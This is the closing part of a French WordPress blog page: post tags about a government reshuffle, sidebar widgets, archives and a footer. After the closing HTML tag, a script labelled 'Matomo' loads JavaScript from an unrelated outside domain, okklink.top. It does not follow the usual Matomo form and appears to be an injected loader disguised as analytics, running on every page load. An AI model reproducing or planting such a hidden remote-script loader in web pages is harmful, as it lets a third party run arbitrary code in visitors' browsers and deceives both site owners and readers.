				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/christine-boutin/" rel="tag">Christine Boutin</a>, <a href="http://www.nalair.fr/index.php/tag/eric-woerth/" rel="tag">Eric Woerth</a>, <a href="http://www.nalair.fr/index.php/tag/francois-baroin/" rel="tag">François Baroin</a>, <a href="http://www.nalair.fr/index.php/tag/georges-tron/" rel="tag">Georges Tron</a>, <a href="http://www.nalair.fr/index.php/tag/jacques-chirac/" rel="tag">Jacques Chirac</a>, <a href="http://www.nalair.fr/index.php/tag/jean-francois-cope/" rel="tag">Jean-François Copé</a>, <a href="http://www.nalair.fr/index.php/tag/lump/" rel="tag">l'UMP</a>, <a href="http://www.nalair.fr/index.php/tag/le-fn/" rel="tag">le FN</a>, <a href="http://www.nalair.fr/index.php/tag/marc-philippe-daubresse/" rel="tag">Marc-Philippe Daubresse</a>, <a href="http://www.nalair.fr/index.php/tag/xavier-darcos/" rel="tag">Xavier Darcos</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a> |   <a href="http://www.nalair.fr/index.php/nalair/remaniement-cap-a-droite-toute/#respond" class="comments-link"  title="Commentaire sur Remaniement, barre à droite, toute !">Aucun commentaire »</a></p>
			</div>
		
				
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	</div>
	
<div id="sidebar">
	
	<ul>
		<li id="search-2" class="widget widget_search"><form method="get" id="searchform" action="http://www.nalair.fr/">
	<div>
		<label class="hidden" for="s">Rechercher pour&nbsp;:</label>
		<input type="text" value="" name="s" id="s" />
		<input type="submit" id="searchsubmit" value="Chercher" />
	</div>
</form></li><li id="pages-2" class="widget widget_pages"><h2 class="widgettitle">Pages</h2>		<ul>
			<li class="page_item page-item-2"><a href="http://www.nalair.fr/index.php/a-propos/" title="Biographie">Biographie</a></li>
<li class="page_item page-item-1621"><a href="http://www.nalair.fr/index.php/contact/" title="Contact">Contact</a></li>
<li class="page_item page-item-353"><a href="http://www.nalair.fr/index.php/des-corps-tango/" title="Des corps Tango">Des corps Tango</a></li>
<li class="page_item page-item-2739"><a href="http://www.nalair.fr/index.php/des-pieds-et-des-mains/" title="Des pieds et des mains">Des pieds et des mains</a></li>
		</ul>
		</li><li id="categories-238094001" class="widget widget_categories"><h2 class="widgettitle">Catégories</h2><select name='cat' id='cat' class='postform' >
	<option value='-1'>Choisir une catégorie</option>
	<option class="level-0" value="3">alain roche&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="6009">Anniversaire&nbsp;&nbsp;(982)</option>
	<option class="level-0" value="2494">annonce&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="450">art&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="5531">au fil de mes lectures&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="171">autre&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="6713">Brèves d&#8217;un jour&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="4408">catastrophe&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="252">cinéma&nbsp;&nbsp;(264)</option>
	<option class="level-0" value="6136">Coup de coeur&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2094">culture&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="942">économie&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="3371">environnement&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4499">guerre&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="4863">images de la semaine&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="5594">j&#8217;ai vu pour vous&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="175">justice&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="2275">let&#8217;s Recap&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="5437">mauvais humour&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="193">musique&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="1">Nalair&nbsp;&nbsp;(3237)</option>
	<option class="level-0" value="4528">nécrologie&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="5910">On se souvient&nbsp;&nbsp;(240)</option>
	<option class="level-0" value="424">people&nbsp;&nbsp;(175)</option>
	<option class="level-0" value="6671">petits crobards du matin&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="9">politique&nbsp;&nbsp;(249)</option>
	<option class="level-0" value="3933">Politique française&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1043">politique internationale&nbsp;&nbsp;(252)</option>
	<option class="level-0" value="5898">Portrait&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6724">Quelques brèves&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="5341">religion&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="4224">Remember&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="1916">science&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="7">Show biz&nbsp;&nbsp;(149)</option>
	<option class="level-0" value="2352">société&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="384">sondage&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="10">sport&nbsp;&nbsp;(342)</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	var dropdown = document.getElementById("cat");
	function onCatChange() {
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "http://www.nalair.fr/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	dropdown.onchange = onCatChange;
/* ]]> */
</script>

</li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Articles récents</h2>		<ul>
				<li><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-un-30-novembre-2/" title="Il est né un 30 novembre">Il est né un 30 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-le-29-novembre/" title="Il est né le 29 novembre">Il est né le 29 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/20133/" title="Elle est née un 28 novembre">Elle est née un 28 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-un-27-novembre-2/" title="Elle est née un 27 novembre">Elle est née un 27 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-le-26-novembre/" title="Elle est née le 26 novembre">Elle est née le 26 novembre</a></li>
				</ul>
		</li><li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>		<select name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'> <option value="">Choisir un mois</option> 	<option value='http://www.nalair.fr/index.php/2024/11/'> novembre 2024 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2024/10/'> octobre 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/09/'> septembre 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/08/'> août 2024 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2024/07/'> juillet 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/06/'> juin 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/05/'> mai 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/04/'> avril 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/03/'> mars 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/02/'> février 2024 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2024/01/'> janvier 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2023/12/'> décembre 2023 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2023/08/'> août 2023 &nbsp;(8)</option>
	<option value='http://www.nalair.fr/index.php/2023/05/'> mai 2023 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2023/04/'> avril 2023 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2023/02/'> février 2023 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2023/01/'> janvier 2023 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/10/'> octobre 2022 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/09/'> septembre 2022 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/08/'> août 2022 &nbsp;(5)</option>
	<option value='http://www.nalair.fr/index.php/2022/03/'> mars 2022 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2022/02/'> février 2022 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2022/01/'> janvier 2022 &nbsp;(14)</option>
	<option value='http://www.nalair.fr/index.php/2021/06/'> juin 2021 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2021/05/'> mai 2021 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2021/04/'> avril 2021 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2021/02/'> février 2021 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2020/09/'> septembre 2020 &nbsp;(4)</option>
	<option value='http://www.nalair.fr/index.php/2020/01/'> janvier 2020 &nbsp;(13)</option>
	<option value='http://www.nalair.fr/index.php/2019/10/'> octobre 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2019/09/'> septembre 2019 &nbsp;(18)</option>
	<option value='http://www.nalair.fr/index.php/2019/08/'> août 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2019/06/'> juin 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/12/'> décembre 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/11/'> novembre 2018 &nbsp;(26)</option>
	<option value='http://www.nalair.fr/index.php/2018/07/'> juillet 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/06/'> juin 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/01/'> janvier 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/05/'> mai 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/04/'> avril 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/03/'> mars 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/01/'> janvier 2017 &nbsp;(10)</option>
	<option value='http://www.nalair.fr/index.php/2016/12/'> décembre 2016 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2016/10/'> octobre 2016 &nbsp;(26)</option>
	<option value='http://www.nalair.fr/index.php/2016/09/'> septembre 2016 &nbsp;(5)</option>
	<option value='http://www.nalair.fr/index.php/2016/08/'> août 2016 &nbsp;(16)</option>
	<option value='http://www.nalair.fr/index.php/2016/07/'> juillet 2016 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2016/06/'> juin 2016 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2016/04/'> avril 2016 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2016/03/'> mars 2016 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2016/02/'> février 2016 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2016/01/'> janvier 2016 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2015/12/'> décembre 2015 &nbsp;(18)</option>
	<option value='http://www.nalair.fr/index.php/2015/11/'> novembre 2015 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2015/10/'> octobre 2015 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2015/09/'> septembre 2015 &nbsp;(27)</option>
	<option value='http://www.nalair.fr/index.php/2015/08/'> août 2015 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2015/07/'> juillet 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/06/'> juin 2015 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2015/05/'> mai 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/04/'> avril 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/03/'> mars 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/02/'> février 2015 &nbsp;(35)</option>
	<option value='http://www.nalair.fr/index.php/2015/01/'> janvier 2015 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2014/12/'> décembre 2014 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2014/11/'> novembre 2014 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2014/10/'> octobre 2014 &nbsp;(43)</option>
	<option value='http://www.nalair.fr/index.php/2014/09/'> septembre 2014 &nbsp;(39)</option>
	<option value='http://www.nalair.fr/index.php/2014/08/'> août 2014 &nbsp;(64)</option>
	<option value='http://www.nalair.fr/index.php/2014/07/'> juillet 2014 &nbsp;(21)</option>
	<option value='http://www.nalair.fr/index.php/2014/06/'> juin 2014 &nbsp;(16)</option>
	<option value='http://www.nalair.fr/index.php/2014/05/'> mai 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/04/'> avril 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/03/'> mars 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/02/'> février 2014 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2014/01/'> janvier 2014 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2013/12/'> décembre 2013 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2013/11/'> novembre 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/10/'> octobre 2013 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2013/09/'> septembre 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/08/'> août 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/07/'> juillet 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/06/'> juin 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/05/'> mai 2013 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2013/04/'> avril 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/03/'> mars 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/02/'> février 2013 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2013/01/'> janvier 2013 &nbsp;(27)</option>
	<option value='http://www.nalair.fr/index.php/2012/12/'> décembre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/11/'> novembre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/10/'> octobre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/09/'> septembre 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/08/'> août 2012 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2012/07/'> juillet 2012 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2012/06/'> juin 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/05/'> mai 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/04/'> avril 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/03/'> mars 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/02/'> février 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/01/'> janvier 2012 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2011/12/'> décembre 2011 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2011/11/'> novembre 2011 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2011/10/'> octobre 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/09/'> septembre 2011 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2011/08/'> août 2011 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2011/07/'> juillet 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/06/'> juin 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/05/'> mai 2011 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2011/04/'> avril 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/03/'> mars 2011 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2011/02/'> février 2011 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2011/01/'> janvier 2011 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2010/12/'> décembre 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/11/'> novembre 2010 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2010/10/'> octobre 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/09/'> septembre 2010 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2010/08/'> août 2010 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2010/07/'> juillet 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/06/'> juin 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/05/'> mai 2010 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2010/04/'> avril 2010 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2010/03/'> mars 2010 &nbsp;(38)</option>
	<option value='http://www.nalair.fr/index.php/2010/02/'> février 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/01/'> janvier 2010 &nbsp;(36)</option>
	<option value='http://www.nalair.fr/index.php/2009/12/'> décembre 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2009/11/'> novembre 2009 &nbsp;(35)</option>
	<option value='http://www.nalair.fr/index.php/2009/10/'> octobre 2009 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2009/09/'> septembre 2009 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2009/08/'> août 2009 &nbsp;(37)</option>
	<option value='http://www.nalair.fr/index.php/2009/07/'> juillet 2009 &nbsp;(42)</option>
	<option value='http://www.nalair.fr/index.php/2009/06/'> juin 2009 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2009/05/'> mai 2009 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2009/04/'> avril 2009 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2009/03/'> mars 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2009/02/'> février 2009 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2009/01/'> janvier 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2008/12/'> décembre 2008 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2008/11/'> novembre 2008 &nbsp;(39)</option>
	<option value='http://www.nalair.fr/index.php/2008/10/'> octobre 2008 &nbsp;(62)</option>
	<option value='http://www.nalair.fr/index.php/2008/09/'> septembre 2008 &nbsp;(12)</option>
	<option value='http://www.nalair.fr/index.php/2008/08/'> août 2008 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2008/07/'> juillet 2008 &nbsp;(4)</option>
	<option value='http://www.nalair.fr/index.php/2008/06/'> juin 2008 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2008/05/'> mai 2008 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/202/12/'> décembre 202 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/202/01/'> janvier 202 &nbsp;(1)</option>
 </select>
</li><li id="text-238094002" class="widget widget_text">			<div class="textwidget"></div>
		</li><li id="meta-3" class="widget widget_meta"><h2 class="widgettitle"> </h2>			<ul>
						<li><a href="http://www.nalair.fr/wp-login.php">Connexion</a></li>
			<li><a href="http://www.nalair.fr/index.php/feed/" title="Suivez ce site par syndication RSS 2.0">Articles <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.nalair.fr/index.php/comments/feed/" title="Les derniers commentaires pour tous les articles, au format RSS"><abbr title="Really Simple Syndication">RSS</abbr> des commentaires</a></li>
			<li><a href="http://wordpress.org/" title="Propulsé par WordPress, plate-forme de publication personnelle sémantique de pointe.">WordPress.org</a></li>
						</ul>
</li> 
	</ul>

</div>		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 27 requêtes. 0.151 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1769065564"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
